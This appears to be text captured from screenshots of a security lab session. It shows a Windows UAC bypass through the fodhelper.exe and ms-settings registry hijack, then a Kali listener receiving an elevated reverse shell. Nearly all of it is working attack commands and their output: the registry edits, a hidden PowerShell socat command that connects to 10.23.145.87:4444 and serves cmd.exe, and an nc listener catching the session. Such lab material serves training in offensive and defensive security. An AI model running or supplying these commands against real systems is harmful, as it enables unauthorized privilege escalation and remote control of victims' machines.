 Disable
Windo...
Command Prompt
TEMP=C:\Users\attacker\AppData\Local\Temp\1
TMP=C:\Users\attacker\AppData\Local\Temp\1
USERDOMAIN=MYSERVER
USERDOMAIN_ROAMINGPROFILE=MYSERVER
USERNAME=attacker
USERPROFILE=C:\Users\attacker
windir=C:\Windows
C:\Users\attacker>set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
C:\Users\attacker>set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.23.145.87:4444 EXEC:cmd.exe,pi
pes"
C:\Users\attacker>reg add %REG_KEY% /v "DelegateExecute" /d "" /f
The operation completed successfully.
C:\Users\attacker>reg add %REG_KEY% /d %CMD% /f reg query %REG_KEY% & fodhelper.exe
ERROR: Invalid syntax.
Type "REG ADD /?" for usage.
C:\Users\attacker>reg add %REG_KEY% /d %CMD% /f & reg query %REG_KEY% & fodhelper.exe
The operation completed successfully.
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
    DelegateExecute    REG_SZ
    (Default)    REG_SZ    powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.23.145.87:4444 EXEC:cmd.exe,pi
pes
C:\Users\attacker>
kali@sandbox: ~/Desktop
kali@sandbox: ~/Desktop
┌──(kali㉿sandbox)-[~/Desktop]
└─$ while read line; do
  echo "$line" | base64 --decode >> arguments.txt
  echo "" >> arguments.txt
done < encoded_arguments.txt
┌──(kali㉿sandbox)-[~/Desktop]
└─$
┌──(kali㉿sandbox)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.23.145.87] from (UNKNOWN) [10.201.117.96] 49825
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>